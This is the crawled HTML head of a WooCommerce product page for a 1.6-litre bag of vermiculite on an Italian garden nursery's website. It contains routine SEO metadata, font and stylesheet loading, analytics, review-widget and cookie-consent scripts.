

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivaioromagarden.it/product/vermiculite-16lt/
body_size: 351509
content:
<!DOCTYPE html>
<html lang="it" class="sk-device--desktop" data-lang="it">

<head id="head">

    <!-- META -->
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="msapplication-tap-highlight" content="no" />
    <meta name="format-detection" content="telephone=no, date=no, address=no, email=no, url=no" />
    <meta name="google" content="notranslate" />

    
    <!-- DNS PREFETCH -->
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="//ajax.googleapis.com" />
    <link rel="dns-prefetch" href="//apis.google.com" />
    <link rel="dns-prefetch" href="//google-analytics.com" />
    <link rel="dns-prefetch" href="//www.google-analytics.com" />
    <link rel="dns-prefetch" href="//ssl.google-analytics.com" />
    <link rel="dns-prefetch" href="//connect.facebook.net" />
    <link rel="dns-prefetch" href="//s.gravatar.com" />
    <link rel="dns-prefetch" href="//s0.wp.com" />
    <link rel="dns-prefetch" href="//stats.wp.com" />
    <link rel="dns-prefetch" href="//player.vimeo.com" />
    <link rel="dns-prefetch" href="//www.youtube.com" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_id_prefix = '';
	const gtm4wp_remarketing = false;
	const gtm4wp_eec = true;
	const gtm4wp_classicec = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_needs_shipping_address = false;
	const gtm4wp_business_vertical = 'retail';
	const gtm4wp_business_vertical_id = 'id';
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
    <!-- PRELOAD STYLES MANAGMENT -->
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/style.css" as="style" type="text/css">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoBold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoHeavy.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <style>
    @font-face {
        font-family: 'GazpachoVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoBold.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoBold.woff') format('woff');
        font-weight: bold;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
        font-family: 'GazpachoVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoHeavy.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoHeavy.woff') format('woff');
        font-weight: 900;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    @font-face {
        font-family: 'MontserratVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Medium.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Medium.woff') format('woff');
        font-weight: 400;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
        font-family: 'MontserratVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-SemiBold.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-SemiBold.woff') format('woff');
        font-weight: 600;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
        font-family: 'MontserratVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Bold.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Bold.woff') format('woff');
        font-weight: bold;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    </style>
    <!-- /PRELOAD STYLES MANAGMENT -->

    
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vermiculite 1,6lt - Vivaio Roma Garden</title>
	<link rel="canonical" href="https://vivaioromagarden.it/product/vermiculite-16lt/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vermiculite 1,6lt - Vivaio Roma Garden" />
	<meta property="og:description" content="Vermiculite 1,6lt" />
	<meta property="og:url" content="https://vivaioromagarden.it/product/vermiculite-16lt/" />
	<meta property="og:site_name" content="Vivaio Roma Garden" />
	<meta property="article:modified_time" content="2025-11-07T08:25:28+00:00" />
	<meta property="og:image" content="https://vivaioromagarden.it/wp-content/uploads/2023/04/3-9.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vivaioromagarden.it/product/vermiculite-16lt/","url":"https://vivaioromagarden.it/product/vermiculite-16lt/","name":"Vermiculite 1,6lt - Vivaio Roma Garden","isPartOf":{"@id":"https://vivaioromagarden.it/#website"},"primaryImageOfPage":{"@id":"https://vivaioromagarden.it/product/vermiculite-16lt/#primaryimage"},"image":{"@id":"https://vivaioromagarden.it/product/vermiculite-16lt/#primaryimage"},"thumbnailUrl":"https://vivaioromagarden.it/wp-content/uploads/2023/04/3-9.png","datePublished":"2023-04-15T10:27:04+00:00","dateModified":"2025-11-07T08:25:28+00:00","breadcrumb":{"@id":"https://vivaioromagarden.it/product/vermiculite-16lt/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://vivaioromagarden.it/product/vermiculite-16lt/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://vivaioromagarden.it/product/vermiculite-16lt/#primaryimage","url":"https://vivaioromagarden.it/wp-content/uploads/2023/04/3-9.png","contentUrl":"https://vivaioromagarden.it/wp-content/uploads/2023/04/3-9.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://vivaioromagarden.it/product/vermiculite-16lt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vivaioromagarden.it/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://vivaioromagarden.it/shop/"},{"@type":"ListItem","position":3,"name":"Vermiculite 1,6lt"}]},{"@type":"WebSite","@id":"https://vivaioromagarden.it/#website","url":"https://vivaioromagarden.it/","name":"Vivaio Roma Garden","description":"Il tuo Vivaio Online a Roma","publisher":{"@id":"https://vivaioromagarden.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vivaioromagarden.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://vivaioromagarden.it/#organization","name":"Vivaio Roma Garden","url":"https://vivaioromagarden.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://vivaioromagarden.it/#/schema/logo/image/","url":"https://vivaioromagarden.it/wp-content/uploads/2022/09/logo_2022-300-×-150-px.png","contentUrl":"https://vivaioromagarden.it/wp-content/uploads/2022/09/logo_2022-300-×-150-px.png","width":300,"height":150,"caption":"Vivaio Roma Garden"},"image":{"@id":"https://vivaioromagarden.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Vivaio Roma Garden &raquo; Feed" href="https://vivaioromagarden.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vivaio Roma Garden &raquo; Feed dei commenti" href="https://vivaioromagarden.it/comments/feed/" />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='tally-style-css-css' href='https://vivaioromagarden.it/wp-content/plugins/sk_survey/assets/css/style.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hint-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/hint/hint.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/css/frontend.css?ver=5.1.7' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vivaioromagarden.it/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://vivaioromagarden.it/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.3.0.2' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.1.2' media='all' />
<link rel='stylesheet' id='sk-style-css' href='https://vivaioromagarden.it/wp-content/themes/vivaio/style.css?v=692ad0260db04&#038;ver=6.8.2' media='all' />
<link rel='stylesheet' id='wapf-frontend-css' href='https://vivaioromagarden.it/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/css/frontend.min.css?ver=2.6' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script src="https://vivaioromagarden.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"LBnD9vQhwMTDvRcN","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script defer src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":["43370","TRUSTPILOT_SKU_VALUE_71148"],"name":"Vermiculite 1,6lt"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"30","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_76497,47846-1","name":"Vaso Angolare","widgetName":"Product Reviews","repeatable":true,"uuid":"b0322534-8364-bb66-e963-5494146821a0","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"300px","locale":"it-IT"}]};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/vivaioromagarden.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js?ver=1.16" id="gtm4wp-woocommerce-enhanced-js"></script>
<script id="wcexd-checkout-script-js-extra">
var options = {"cf_mandatory":"0","piva_only_ue":"0","ue":["AT","BE","BG","CY","CZ","DE","DK","EE","EL","ES","FI","FR","HR","HU","IE","IT","LU","LV","LT","MT","NL","PL","PT","RO","SE","SI","SK"],"only_italy":"0","cf_only_italy":"0"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/wc-exporter-for-danea-premium/includes/wc-checkout-fields/js/wcexd-checkout.js?ver=1.7.1" id="wcexd-checkout-script-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vivaioromagarden.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivaioromagarden.it/wp-json/wp/v2/product/71148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivaioromagarden.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://vivaioromagarden.it/?p=71148' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vivaioromagarden.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivaioromagarden.it%2Fproduct%2Fvermiculite-16lt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vivaioromagarden.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivaioromagarden.it%2Fproduct%2Fvermiculite-16lt%2F&#038;format=xml" />
<script async src="https://tally.so/widgets/embed.js"></script><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://vivaioromagarden.it/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"romagarden","customerTotalOrders":0,"customerTotalOrderValue":"0.00","customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0,"event":"gtm4wp.changeDetailViewEEC","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"id":71148,"name":"Vermiculite 1,6lt","sku":"43370","category":"Terrarium","price":7.5,"stocklevel":-3}]}}};
		dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQDVML4');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="preconnect" href="//code.tidio.co"><link rel="icon" href="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" />
		<style id="wp-custom-css">
			.button {
	min-height: 3.25rem;
	padding-left: 0.625rem;
	padding-right: 0.625rem;
	background-color: #FF8000;
	border-color: #F000;
	position: relative;
width: auto;
min-width: 12.5rem;
max-height: 3.25rem;
padding: 1rem 0.9375rem 1rem;
border: 1px solid;
border-color: #F111;
border-radius: 0.625rem;
line-height: 1;
text-align: center;
vertical-align: middle;
outline: 0 !important;
text-decoration: none !important;
color: #FFFFFF;
display: inline-block;
overflow: visible;
-webkit-user-select: none;
-moz-user-select: none;
user-select: none;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
cursor: pointer;
transition: border 0.3s cubic-bezier(0.45, 0, 0.14, 1.03), background 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}		</style>
		
        <!-- IUBENDA -->
        <script type="text/javascript">
            var _iub = _iub || [];
            _iub.csConfiguration = {
                "lang": "it",
                "siteId": 1433368,
                "cookiePolicyId": 40577287,
                "whitelabel":false,
                "floatingPreferencesButtonDisplay": "bottom-right",
                "floatingPreferencesButtonColor": "#FAFAFA",
                "countryDetection": true,
                "ccpaAcknowledgeOnDisplay": true,
                "consentOnContinuedBrowsing": false,
                "askConsentAtCookiePolicyUpdate": true,
                "googleAdditionalConsentMode": true,
                "enableCcpa": true,
                "enableLgpd": true,
                "invalidateConsentWithoutLog": true,
                "lgpdAppliesGlobally": false,
                "perPurposeConsent": true,
                "purposes": "1, 2, 3, 4, 5",
                "banner":{
                    "acceptButtonDisplay":true,
                    "customizeButtonDisplay":true,
                    "position":"float-bottom-center",
                    "acceptButtonColor":"#000000",
                    "acceptButtonCaptionColor":"white",
                    "customizeButtonColor":"#D0D0D0",
                    "customizeButtonCaptionColor":"white",
                    "rejectButtonColor":"#D0D0D0",
                    "rejectButtonCaptionColor":"white",
                    "textColor":"#000000",
                    "backgroundColor":"#FAFAFA",
                    "rejectButtonDisplay":true,
                    "closeButtonRejects":true,
                },
                "callback": {
                    onPreferenceExpressedOrNotNeeded: function(preference) {
                        dataLayer.push({
                            iubenda_ccpa_opted_out: _iub.cs.api.isCcpaOptedOut()
                        });
                        if (!preference) {
                            dataLayer.push({
                                event: "iubenda_preference_not_needed"
                            });
                        } else {
                            if (preference.consent === true) {
                                dataLayer.push({
                                    event: "iubenda_consent_given"
                                });
                            } else if (preference.consent === false) {
                                dataLayer.push({
                                    event: "iubenda_consent_rejected"
                                });
                            } else if (preference.purposes) {
                                for (var purposeId in preference.purposes) {
                                    if (preference.purposes[purposeId]) {
                                        dataLayer.push({
                                            event: "iubenda_consent_given_purpose_" + purposeId
                                        });
										if(purposeId == 1) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_1: true
					                        });
										}
										if(purposeId == 2) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_2: true
					                        });
										}
										if(purposeId == 3) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_3: true
					                        });
										}
										if(purposeId == 4) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_4: true
					                        });
										}
										if(purposeId == 5) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_5: true
					                        });
										}
                                    }
                                }
                            }
                        }
                    }
                }
            };
        </script>
        <style>
            .iubenda-tp-btn:not([data-tp-nostyle]).iubenda-cs-preferences-link {
                z-index: 900 !important;
                display: none !important;
            }
        </style>
        <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
